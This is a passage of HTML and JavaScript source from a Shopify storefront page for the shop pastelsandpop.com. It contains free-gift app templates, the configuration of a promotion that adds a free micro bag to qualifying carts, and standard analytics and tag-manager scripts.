0!==SECOMAPP.fgsettings.sca_fg_gift_variant_quantity_format&&"equal_original_inventory"===SECOMAPP.fgsettings.sca_fg_gift_variant_quantity_format&&(t.variants[n].available=t.variants[s].available,t.variants[n].inventory_management=t.variants[s].inventory_management),t.variants[n].option1=t.variants[s].option1,t.variants[n].options[0].name=t.variants[s].options[0].name,t.variants[n].options[1]&&(t.variants[n].options[1].name=t.variants[s].options[1].name,t.variants[n].option2=t.variants[s].option2),t.variants[n].options[2]&&(t.variants[n].options[2].name=t.variants[s].options[2].name,t.variants[n].option3=t.variants[s].option3),t.variants[n].title=t.variants[s].title,t.variants[n].name=t.variants[s].name,t.variants[n].public_title=t.variants[s].public_title,t.variants.splice(s,1)):(t.variants[s].id=i,t.variants[s].compare_at_price||(t.variants[s].compare_at_price=t.variants[s].price),t.variants[s].price=SECOMAPP.fgdata.giftid_price_mapping[i])}SECOMAPP.jQuery("#sca-btn-select-{{productID}}").hide(),SECOMAPP.jQuery("#product-select-{{productID}}").show(),SECOMAPP.jQuery("#sca-btn-{{productID}}").show(),SECOMAPP.jQuery("#stay-content-sca-freegift-{{productID}} .close_box").show(),SECOMAPP.jQuery("#stay-content-sca-freegift-{{productID}} .close_box").click(function(){SECOMAPP.jQuery("#stay-content-sca-freegift-{{productID}}").hide(),SECOMAPP.jQuery("#sca-btn-{{productID}}").hide(),SECOMAPP.jQuery("#sca-btn-select-{{productID}}").show()}),onclickSelect_{{productID}}=function(){SECOMAPP.jQuery("#stay-content-sca-freegift-{{productID}}").show(),SECOMAPP.jQuery("#sca-btn-{{productID}}").show(),SECOMAPP.jQuery("#sca-btn-select-{{productID}}").hide()},1==t.variants.length?(-1!==t.variants[0].title.indexOf("Default")&&SECOMAPP.jQuery("#sca-freegift-{{productID}} .selector-wrapper").hide(),1==t.variants[0].available&&(SECOMAPP.jQuery("#sca-btn-{{productID}}").show(),SECOMAPP.jQuery("#sca-btn-select-{{productID}}").hide(),SECOMAPP.jQuery("#sca-btn-{{productID}}").removeClass("disabled").removeAttr("disabled").html("<span>{{AddToCartButton}}</span>").fadeTo(200,1),SECOMAPP.jQuery("#sca-btn-{{productID}}").unbind("click"),SECOMAPP.jQuery("#sca-btn-{{productID}}").click(SECOMAPP.jQuery.proxy(function(){SECOMAPP.addGiftToCart(t.variants[0].id,1)},t)))):(new Shopify.OptionSelectors("product-select-{{productID}}",{product:t,onVariantSelected:selectCallback_{{productID}},enableHistoryState:!0}),SECOMAPP.jQuery("#stay-content-sca-freegift-{{productID}}").show(),SECOMAPP.jQuery("#stay-content-sca-freegift-{{productID}}").focus())})};1=={{variantsGiftList}}.length&&onclickSelect_{{productID}}();
  
</script>

<script id="sca_fg_cart_ShowGiftAsVariantTemplate" type="text/template">
  
  <div class="item not-sca-qv" id="sca-freegift-{{variantID}}">
    <a href="/products/{{productHandle}}?variant={{originalVariantID}}" target="_blank"><img style="margin-left: auto; margin-right: auto; width: 50%;" class="lazyOwl" data-src="{{variantImageURL}}"></a>
    <div class="sca-product-shop">
      <div class="review-summary3">
        <div class="yotpo bottomLine" style="text-align:center"
          data-product-id="{{productID}}"
          data-product-models="{{productID}}"
          data-name="{{productTitle}}"
          data-url="/products/{{productHandle}}">
        </div>
      </div>
      <div class="f-fix">
        <span class="sca-product-title" style="white-space: nowrap;color:#000;">{{variantTitle}}</span>
        <div class="sca-price">
          <span class="sca-old-price">{{variant_compare_at_price}}</span>
          <span class="sca-special-price">{{variant_price}}</span>
        </div>
        <button type="button" id="sca-btn{{variantID}}" class="sca-button" onclick="SECOMAPP.addGiftToCart({{variantID}},1);">
          <span>{{AddToCartButton}}</span>
        </button>
      </div>
    </div>
  </div>
  
</script>

<script id="sca_fg_prod_GiftList" type="text/template">
  
  <a style="text-decoration: none !important" id ="{{giftShowID}}" class="product-image freegif-product-image freegift-info-{{giftShowID}}"
     title="{{giftTitle}}" href="/products/{{productsHandle}}">
    <img class="not-sca-qv" src="{{giftImgUrl}}" alt="{{giftTitle}}" />
  </a>
  
</script>

<script id="sca_fg_prod_Gift_PopupDetail" type="text/template">
  
  <div class="sca-fg-item fg-info-{{giftShowID}}" style="display:none;z-index:2147483647;">
    <div class="sca-fg-item-options">
      <div class="sca-fg-item-option-title">
        <em>{{freegiftRuleName}}</em>
      </div>
      <div class="sca-fg-item-option-ct">
        <!--        <div class="sca-fg-image-item">
                        <img src="{{giftImgUrl}}" /> -->
        <div class="sca-fg-item-name">
          <a href="#">{{giftTitle}}</a>
        </div>
        <!--        </div> -->
      </div>
    </div>
  </div>
  
</script>

<script id="sca_fg_ajax_GiftListPopup" type="text/template">
  
  <div id="freegift_popup" class="mfp-hide">
    <div id="sca-fg-owl-carousel">
      <div id="freegift_cart_container" class="sca-fg-cart-container" style="display: none;">
        <div id="freegift_message" class="owl-carousel"></div>
      </div>
      <div id="sca-fg-slider-cart" style="display: none;">
        <div class="sca-fg-cart-title">
          <strong>{{popupTitle}}</strong>
        </div>
        <div id="sca_freegift_list" class="owl-carousel"></div>
      </div>
    </div>
  </div>
  
</script>

<script id="sca_fg_checkout_confirm_popup" type="text/template">
    
         <div class='sca-fg-checkout-confirm-popup' style='font-family: "Myriad","Cardo","Big Caslon","Bodoni MT",Georgia,serif; position: relative;background: #FFF;padding: 20px 20px 50px 20px;width: auto;max-width: 500px;margin: 20px auto;'>
             <div class="h1" style='font-family: "Oswald","Cardo","Big Caslon","Bodoni MT",Georgia,serif;'>YOU CAN STILL ADD MORE!</div>
             <p>You get 1 free item with every product purchased. It looks like you can still add more free item(s) to your cart. What would you like to do?</p>
             <p class='sca-fg-checkout-confirm-buttons' style='float: right;'>
                 <a class='btn popup-modal-dismiss action_button add_to_cart' href='#' style='width: 200px !important;margin-right: 20px;'>ADD MORE</a>
                 <a class='btn checkout__button continue-checkout action_button add_to_cart' href='/checkout' style='width: 200px !important;'>CHECKOUT</a>
             </p>
         </div>
    
</script>



<link href="//pastelsandpop.com/cdn/shop/t/46/assets/sca.freegift.css?v=95952017956023990191708420490" rel="stylesheet" type="text/css" media="all" />
<script src="//pastelsandpop.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>
<script data-cfasync="false">
    Shopify.money_format = "\u003cspan class=money\u003eRs. {{amount_no_decimals}}\u003c\/span\u003e";
    //enable checking free gifts condition when checkout clicked
    if ((typeof SECOMAPP) === 'undefined') { window.SECOMAPP = {}; };
    SECOMAPP.enableOverrideCheckout = true;
    //    SECOMAPP.preStopAppCallback = function(cart){
    //        if(typeof yotpo!=='undefined' && typeof yotpo.initWidgets==='function'){
    //            yotpo.initWidgets();
    //        }
    //    }
</script>
<script type="text/javascript">(function(){if(typeof SECOMAPP==="undefined"){SECOMAPP={}};if(typeof Shopify==="undefined"){Shopify={}};SECOMAPP.fg_ver=1644409788;SECOMAPP.fg_scriptfile="freegifts_20220130.min.js";SECOMAPP.gifts_list_avai={"40873107259559":true,"35191547003047":true,"35191547035815":true,"35191547068583":true,"35191547101351":true,"35191547134119":true,"35191547199655":true,"35191547265191":true,"35191547297959":true,"42462902747389":true,"42342624002301":true,"42342619578621":true};})();</script>

<script data-cfasync="false" type="text/javascript">
  /* Smart Ecommerce App (SEA Inc)
  * http://www.secomapp.com
  * Do not reuse those source codes if don't have permission of us.
  * */
  
  
  !function(){Array.isArray||(Array.isArray=function(e){return"[object Array]"===Object.prototype.toString.call(e)}),"function"!=typeof Object.create&&(Object.create=function(e){function t(){}return t.prototype=e,new t}),Object.keys||(Object.keys=function(e){var t,o=[];for(t in e)Object.prototype.hasOwnProperty.call(e,t)&&o.push(t);return o}),String.prototype.endsWith||Object.defineProperty(String.prototype,"endsWith",{value:function(e,t){var o=this.toString();(void 0===t||t>o.length)&&(t=o.length),t-=e.length;var r=o.indexOf(e,t);return-1!==r&&r===t},writable:!0,enumerable:!0,configurable:!0}),Array.prototype.indexOf||(Array.prototype.indexOf=function(e,t){var o;if(null==this)throw new TypeError('"this" is null or not defined');var r=Object(this),i=r.length>>>0;if(0===i)return-1;var n=+t||0;if(Math.abs(n)===1/0&&(n=0),n>=i)return-1;for(o=Math.max(n>=0?n:i-Math.abs(n),0);o<i;){if(o in r&&r[o]===e)return o;o++}return-1}),Array.prototype.forEach||(Array.prototype.forEach=function(e,t){var o,r;if(null==this)throw new TypeError(" this is null or not defined");var i=Object(this),n=i.length>>>0;if("function"!=typeof e)throw new TypeError(e+" is not a function");for(arguments.length>1&&(o=t),r=0;r<n;){var a;r in i&&(a=i[r],e.call(o,a,r,i)),r++}}),console=console||{},console.log=console.log||function(){},"undefined"==typeof Shopify&&(Shopify={}),"function"!=typeof Shopify.onError&&(Shopify.onError=function(){}),"undefined"==typeof SECOMAPP&&(SECOMAPP={}),SECOMAPP.removeGiftsVariant=function(e){setTimeout(function(){try{e("select option").not(".sca-fg-cart-item select option").filter(function(){var t=e(this).val(),o=e(this).text();-1!==o.indexOf(" - ")&&(o=o.slice(0,o.indexOf(" - ")));var r=[];return-1!==o.indexOf(" / ")&&(r=o.split(" / "),o=r[r.length-1]),!!(void 0!==SECOMAPP.gifts_list_avai&&void 0!==SECOMAPP.gifts_list_avai[t]||o.endsWith("% off)"))&&(e(this).parent("select").find("option").not(".sca-fg-cart-item select option").filter(function(){var r=e(this).val();return e(this).text().endsWith(o)||r==t}).remove(),e(".dropdown *,ul li,label,div").filter(function(){var r=e(this).html(),i=e(this).data("value");return r&&r.endsWith(o)||i==t}).remove(),!0)})}catch(e){console.log(e)}},500)},SECOMAPP.formatMoney=function(e,t){"string"==typeof e&&(e=e.replace(".",""));var o="",r="undefined"!=typeof Shopify&&void 0!==Shopify.money_format?Shopify.money_format:"{{amount}}",i=/\{\{\s*(\w+)\s*\}\}/,n=t||(void 0!==this.fgsettings&&"string"==typeof this.fgsettings.sca_currency_format&&this.fgsettings.sca_currency_format.indexOf("amount")>-1?this.fgsettings.sca_currency_format:null)||r;if(n.indexOf("amount_no_decimals_no_comma_separator")<0&&n.indexOf("amount_no_comma_separator_up_cents")<0&&n.indexOf("amount_up_cents")<0&&"function"==typeof Shopify.formatMoney)return Shopify.formatMoney(e,n);function a(e,t){return void 0===e?t:e}function s(e,t,o,r,i,n){if(t=a(t,2),o=a(o,","),r=a(r,"."),isNaN(e)||null==e)return 0;var s=(e=(e/100).toFixed(t)).split(".");return s[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+o)+(s[1]?i&&n?i+s[1]+n:r+s[1]:"")}switch(n.match(i)[1]){case"amount":o=s(e,2);break;case"amount_no_decimals":o=s(e,0);break;case"amount_with_comma_separator":o=s(e,2,",",".");break;case"amount_no_decimals_with_comma_separator":o=s(e,0,",",".");break;case"amount_no_decimals_no_comma_separator":o=s(e,0,"","");break;case"amount_up_cents":o=s(e,2,",","","<sup>","</sup>");break;case"amount_no_comma_separator_up_cents":o=s(e,2,"","","<sup>","</sup>")}return n.replace(i,o)},SECOMAPP.setCookie=function(e,t,o,r,i){var n=new Date;n.setTime(n.getTime()+24*o*60*60*1e3+60*r*1e3);var a="expires="+n.toUTCString();document.cookie=e+"="+t+";"+a+(i?";path="+i:";path=/")},SECOMAPP.deleteCookie=function(e,t){document.cookie=e+"=; expires=Thu, 01 Jan 1970 00:00:00 UTC; "+(t?";path="+t:";path=/")},SECOMAPP.getCookie=function(e){for(var t=e+"=",o=document.cookie.split(";"),r=0;r<o.length;r++){for(var i=o[r];" "==i.charAt(0);)i=i.substring(1);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return""},SECOMAPP.getQueryString=function(){for(var e={},t=window.location.search.substring(1).split("&"),o=0;o<t.length;o++){var r=t[o].split("=");if(void 0===e[r[0]])e[r[0]]=decodeURIComponent(r[1]);else if("string"==typeof e[r[0]]){var i=[e[r[0]],decodeURIComponent(r[1])];e[r[0]]=i}else e[r[0]].push(decodeURIComponent(r[1]))}return e},SECOMAPP.freegifts_product_json=function(e){if(Array.isArray||(Array.isArray=function(e){return"[object Array]"===Object.prototype.toString.call(e)}),String.prototype.endsWith||Object.defineProperty(String.prototype,"endsWith",{value:function(e,t){var o=this.toString();(void 0===t||t>o.length)&&(t=o.length),t-=e.length;var r=o.indexOf(e,t);return-1!==r&&r===t}}),e){if(e.options&&Array.isArray(e.options))for(var t=0;t<e.options.length;t++){if(void 0!==e.options[t]&&void 0!==e.options[t].values)if((r=e.options[t]).values&&Array.isArray(r.values))for(var o=0;o<r.values.length;o++)(r.values[o].endsWith("(Freegifts)")||r.values[o].endsWith("% off)"))&&(r.values.splice(o,1),o--)}if(e.options_with_values&&Array.isArray(e.options_with_values))for(t=0;t<e.options_with_values.length;t++){var r;if(void 0!==e.options_with_values[t]&&void 0!==e.options_with_values[t].values)if((r=e.options_with_values[t]).values&&Array.isArray(r.values))for(o=0;o<r.values.length;o++)(r.values[o].title.endsWith("(Freegifts)")||r.values[o].title.endsWith("% off)"))&&(r.values.splice(o,1),o--)}var i=e.price,n=e.price_max,a=e.price_min,s=e.compare_at_price,c=e.compare_at_price_max,f=e.compare_at_price_min;if(e.variants&&Array.isArray(e.variants))for(var p=0;e.variants.length,void 0!==e.variants[p];p++){var l=e.variants[p],u=l.option3?l.option3:l.option2?l.option2:l.option1?l.option1:l.title?l.title:"";"undefined"!=typeof SECOMAPP&&void 0!==SECOMAPP.gifts_list_avai&&void 0!==SECOMAPP.gifts_list_avai[l.id]||u.endsWith("(Freegifts)")||u.endsWith("% off)")?(e.variants.splice(p,1),p-=1):((!n||n>=l.price)&&(n=l.price,i=l.price),(!a||a<=l.price)&&(a=l.price),l.compare_at_price&&((!c||c>=l.compare_at_price)&&(c=l.compare_at_price,s=l.compare_at_price),(!f||f<=l.compare_at_price)&&(f=l.compare_at_price)),void 0!==l.available&&1==l.available&&(e.available=!0))}e.price=i,e.price_max=a==n?null:a,e.price_min=n==a?null:n,e.compare_at_price=s,e.compare_at_price_max=f,e.compare_at_price_min=c,e.price_varies=n<a,e.compare_at_price_varies=c<f}return e},SECOMAPP.fg_codes=[],""!==SECOMAPP.getCookie("sca_fg_codes")&&(SECOMAPP.fg_codes=JSON.parse(SECOMAPP.getCookie("sca_fg_codes")));var e=SECOMAPP.getQueryString();e.freegifts_code&&-1===SECOMAPP.fg_codes.indexOf(e.freegifts_code)&&(void 0!==SECOMAPP.activateOnlyOnePromoCode&&!0===SECOMAPP.activateOnlyOnePromoCode&&(SECOMAPP.fg_codes=[]),SECOMAPP.fg_codes.push(e.freegifts_code),SECOMAPP.setCookie("sca_fg_codes",JSON.stringify(SECOMAPP.fg_codes)))}();
  
  ;SECOMAPP.customer={};SECOMAPP.customer.orders=[];SECOMAPP.customer.freegifts=[];;SECOMAPP.customer.email=null;SECOMAPP.customer.first_name=null;SECOMAPP.customer.last_name=null;SECOMAPP.customer.tags=null;SECOMAPP.customer.orders_count=null;SECOMAPP.customer.total_spent=null;
</script>


        
        <!-- candyrack-script -->
        <script src="//pastelsandpop.com/cdn/shop/t/46/assets/candyrack-config.js?v=182703212693420561761708420490" type="text/javascript"></script>
        <!-- / candyrack-script -->
        <script>var loox_global_hash = '1678621304225';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#EBBF20; }</style><script>var loox_rating_icons_enabled = true;</script>
 
  <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NSR7N7P');</script>
<!-- End Google Tag Manager -->
<!-- BEGIN app block: shopify://apps/eg-auto-add-to-cart/blocks/app-embed/0f7d4f74-1e89-4820-aec4-6564d7e535d2 -->










  
    <script
      async
      type="text/javascript"
      src="https://cdn.506.io/eg/script.js?shop=pastels-and-pop.myshopify.com&v=7"
    ></script>
  



  <meta id="easygift-shop" itemid="c2hvcF8kXzE3Njg2MjQ0MzE=" content="{&quot;isInstalled&quot;:true,&quot;installedOn&quot;:&quot;2025-01-02T10:20:32.079Z&quot;,&quot;appVersion&quot;:&quot;3.0&quot;,&quot;subscriptionName&quot;:&quot;Standard&quot;,&quot;cartAnalytics&quot;:true,&quot;freeTrialEndsOn&quot;:null,&quot;settings&quot;:{&quot;reminderBannerStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;closingMode&quot;:&quot;doNotAutoClose&quot;,&quot;cssStyles&quot;:&quot;&quot;,&quot;displayAfter&quot;:5,&quot;headerText&quot;:&quot;&quot;,&quot;imageUrl&quot;:null,&quot;primaryColor&quot;:&quot;#000000&quot;,&quot;reshowBannerAfter&quot;:&quot;everyNewSession&quot;,&quot;selfcloseAfter&quot;:5,&quot;showImage&quot;:false,&quot;subHeaderText&quot;:&quot;&quot;},&quot;addedItemIdentifier&quot;:&quot;_Gifted&quot;,&quot;ignoreOtherAppLineItems&quot;:null,&quot;customVariantsInfoLifetimeMins&quot;:1440,&quot;redirectPath&quot;:null,&quot;ignoreNonStandardCartRequests&quot;:false,&quot;bannerStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;cssStyles&quot;:null,&quot;primaryColor&quot;:&quot;#000000&quot;},&quot;themePresetId&quot;:null,&quot;notificationStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:null,&quot;vertical&quot;:null},&quot;cssStyles&quot;:null,&quot;duration&quot;:null,&quot;hasCustomizations&quot;:false,&quot;primaryColor&quot;:null},&quot;fetchCartData&quot;:false,&quot;useLocalStorage&quot;:{&quot;enabled&quot;:false,&quot;expiryMinutes&quot;:null},&quot;popupStyle&quot;:{&quot;closeModalOutsideClick&quot;:true,&quot;priceShowZeroDecimals&quot;:true,&quot;addButtonText&quot;:null,&quot;cssStyles&quot;:null,&quot;dismissButtonText&quot;:null,&quot;hasCustomizations&quot;:false,&quot;imageUrl&quot;:null,&quot;outOfStockButtonText&quot;:null,&quot;primaryColor&quot;:null,&quot;secondaryColor&quot;:null,&quot;showProductLink&quot;:false,&quot;subscriptionLabel&quot;:&quot;Subscription Plan&quot;},&quot;refreshAfterBannerClick&quot;:false,&quot;disableReapplyRules&quot;:false,&quot;disableReloadOnFailedAddition&quot;:false,&quot;autoReloadCartPage&quot;:false,&quot;ajaxRedirectPath&quot;:null,&quot;allowSimultaneousRequests&quot;:false,&quot;applyRulesOnCheckout&quot;:false,&quot;enableCartCtrlOverrides&quot;:true,&quot;customRedirectFromCart&quot;:null,&quot;scriptSettings&quot;:{&quot;branding&quot;:{&quot;removalRequestSent&quot;:null,&quot;show&quot;:false},&quot;productPageRedirection&quot;:{&quot;enabled&quot;:false,&quot;products&quot;:[],&quot;redirectionURL&quot;:&quot;\/&quot;},&quot;debugging&quot;:{&quot;enabled&quot;:false,&quot;enabledOn&quot;:null,&quot;stringifyObj&quot;:false},&quot;hideAlertsOnFrontend&quot;:false,&quot;removeEGPropertyFromSplitActionLineItems&quot;:false,&quot;fetchProductInfoFromSavedDomain&quot;:false,&quot;enableBuyNowInterceptions&quot;:false,&quot;removeProductsAddedFromExpiredRules&quot;:false,&quot;useFinalPrice&quot;:false,&quot;hideGiftedPropertyText&quot;:false,&quot;fetchCartDataBeforeRequest&quot;:false,&quot;customCSS&quot;:null,&quot;decodePayload&quot;:false,&quot;delayUpdates&quot;:2000},&quot;accessToEnterprise&quot;:false},&quot;translations&quot;:null,&quot;defaultLocale&quot;:&quot;en&quot;,&quot;shopDomain&quot;:&quot;pastelsandpop.com&quot;}">


<script defer>
  (async function() {
    try {

      const blockVersion = "v3"
      if (blockVersion != "v3") {
        return
      }

      let metaErrorFlag = false;
      if (metaErrorFlag) {
        return
      }

      // Parse metafields as JSON
      const metafields = {"easygift-rule-69275bdc4da1f47d9a9a23bd":{"schedule":{"enabled":false,"starts":null,"ends":null},"trigger":{"productTags":{"targets":[],"collectionInfo":null,"sellingPlan":null},"promoCode":null,"promoCodeDiscount":null,"type":"cartValue","minCartValue":5000,"hasUpperCartValue":true,"upperCartValue":30000,"products":[],"collections":[],"condition":null,"conditionMin":null,"conditionMax":null,"collectionSellingPlanType":null},"action":{"notification":{"enabled":true,"headerText":"FREE Micro Bag added to your cart 🎁","showImage":true,"imageUrl":"https:\/\/cdn.506.io\/eg\/eg_notification_default_512x512.png"},"discount":{"issue":null,"type":"app","id":"gid:\/\/shopify\/DiscountAutomaticNode\/1476079812861","title":"FREE BAG","createdByEasyGift":true,"easygiftAppDiscount":true,"discountType":"percentage","value":100},"popupOptions":{"headline":null,"subHeadline":null,"showItemsPrice":false,"showVariantsSeparately":false,"popupDismissable":false,"imageUrl":null,"persistPopup":false,"rewardQuantity":1,"showDiscountedPrice":false,"hideOOSItems":false},"banner":{"enabled":true,"headerText":"Get a FREE Micro bag on purchases above Rs. 5000 😍","imageUrl":"https:\/\/cdn.506.io\/eg\/eg_notification_default_512x512.png","subHeaderText":null,"showImage":true,"displayAfter":"5","closingMode":"doNotAutoClose","selfcloseAfter":"5","reshowBannerAfter":"everyNewSession","redirectLink":null},"type":"addAutomatically","products":[{"name":"FREE Micro Bag - Default Title","variantId":"46913872068861","variantGid":"gid:\/\/shopify\/ProductVariant\/46913872068861","productGid":"gid:\/\/shopify\/Product\/9063638696189","quantity":1,"handle":"free-micro-bag","price":"1800.00"}],"limit":1,"preventProductRemoval":false,"addAvailableProducts":false},"targeting":{"link":{"destination":null,"data":null,"cookieLifetime":14},"additionalCriteria":{"geo":{"include":[],"exclude":[]},"type":null,"customerTags":[],"customerTagsExcluded":[],"customerId":[],"orderCount":null,"hasOrderCountMax":false,"orderCountMax":null,"totalSpent":null,"hasTotalSpentMax":false,"totalSpentMax":null},"type":"all"},"settings":{"worksInReverse":true,"runsOncePerSession":false,"preventAddedItemPurchase":false,"showReminderBanner":false},"_id":"69275bdc4da1f47d9a9a23bd","name":"FREE MICRO BAG","store":"6776686c1a8a2e36856303cf","shop":"pastels-and-pop","active":true,"translations":null,"createdAt":"2025-11-26T19:58:20.881Z","updatedAt":"2026-01-14T18:24:18.360Z","__v":0}};

      // Process metafields in JavaScript
      let savedRulesArray = [];
      for (const [key, value] of Object.entries(metafields)) {
        if (value) {
          for (const prop in value) {
            // avoiding Object.Keys for performance gain -- no need to make an array of keys.
            savedRulesArray.push(value);
            break;
          }
        }
      }

      const metaTag = document.createElement('meta');
      metaTag.id = 'easygift-rules';
      metaTag.content = JSON.stringify(savedRulesArray);
      metaTag.setAttribute('itemid', 'cnVsZXNfJF8xNzY4NjI0NDMx');

      document.head.appendChild(metaTag);
      } catch (err) {
        
      }
  })();
</script>


  <script
    type="text/javascript"
    defer
  >

    (function () {
      try {
        window.EG_INFO = window.EG_INFO || {};
        var shopInfo = {"isInstalled":true,"installedOn":"2025-01-02T10:20:32.079Z","appVersion":"3.0","subscriptionName":"Standard","cartAnalytics":true,"freeTrialEndsOn":null,"settings":{"reminderBannerStyle":{"position":{"horizontal":"right","vertical":"bottom"},"closingMode":"doNotAutoClose","cssStyles":"","displayAfter":5,"headerText":"","imageUrl":null,"primaryColor":"#000000","reshowBannerAfter":"everyNewSession","selfcloseAfter":5,"showImage":false,"subHeaderText":""},"addedItemIdentifier":"_Gifted","ignoreOtherAppLineItems":null,"customVariantsInfoLifetimeMins":1440,"redirectPath":null,"ignoreNonStandardCartRequests":false,"bannerStyle":{"position":{"horizontal":"right","vertical":"bottom"},"cssStyles":null,"primaryColor":"#000000"},"themePresetId":null,"notificationStyle":{"position":{"horizontal":null,"vertical":null},"cssStyles":null,"duration":null,"hasCustomizations":false,"primaryColor":null},"fetchCartData":false,"useLocalStorage":{"enabled":false,"expiryMinutes":null},"popupStyle":{"closeModalOutsideClick":true,"priceShowZeroDecimals":true,"addButtonText":null,"cssStyles":null,"dismissButtonText":null,"hasCustomizations":false,"imageUrl":null,"outOfStockButtonText":null,"primaryColor":null,"secondaryColor":null,"showProductLink":false,"subscriptionLabel":"Subscription Plan"},"refreshAfterBannerClick":false,"disableReapplyRules":false,"disableReloadOnFailedAddition":false,"autoReloadCartPage":false,"ajaxRedirectPath":null,"allowSimultaneousRequests":false,"applyRulesOnCheckout":false,"enableCartCtrlOverrides":true,"customRedirectFromCart":null,"scriptSettings":{"branding":{"removalRequestSent":null,"show":false},"productPageRedirection":{"enabled":false,"products":[],"redirectionURL":"\/"},"debugging":{"enabled":false,"enabledOn":null,"stringifyObj":false},"hideAlertsOnFrontend":false,"removeEGPropertyFromSplitActionLineItems":false,"fetchProductInfoFromSavedDomain":false,"enableBuyNowInterceptions":false,"removeProductsAddedFromExpiredRules":false,"useFinalPrice":false,"hideGiftedPropertyText":false,"fetchCartDataBeforeRequest":false,"customCSS":null,"decodePayload":false,"delayUpdates":2000},"accessToEnterprise":false},"translations":null,"defaultLocale":"en","shopDomain":"pastelsandpop.com"};
        var productRedirectionEnabled = shopInfo.settings.scriptSettings.productPageRedirection.enabled;
        if (["Unlimited", "Enterprise"].includes(shopInfo.subscriptionName) && productRedirectionEnabled) {
          var products = shopInfo.settings.scriptSettings.productPageRedirection.products;
          if (products.length > 0) {
            var productIds = products.map(function(prod) {
              var productGid = prod.id;
              var productIdNumber = parseInt(productGid.split('/').pop());
              return productIdNumber;
            });
            var productInfo = null;
            var isProductInList = productIds.includes(productInfo.id);
            if (isProductInList) {
              var redirectionURL = shopInfo.settings.scriptSettings.productPageRedirection.redirectionURL;
              if (redirectionURL) {
                window.location = redirectionURL;
              }
            }
          }
        }

        
      } catch(err) {
      return
    }})()
  </script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/7bc9bb47-adfa-4267-963e-cadee5096caf/inbox-1252/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 9976106,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile 